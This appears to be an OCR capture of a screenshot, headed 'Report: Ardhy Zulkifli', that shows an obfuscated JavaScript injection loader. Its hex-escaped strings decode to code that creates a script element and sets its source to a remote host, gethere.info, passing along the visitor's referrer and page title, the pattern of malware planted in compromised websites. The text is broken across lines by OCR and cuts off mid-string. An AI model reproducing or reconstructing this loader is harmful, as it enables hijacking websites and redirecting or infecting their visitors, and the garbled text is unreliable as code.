
Report: Ardhy Zulkifli
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\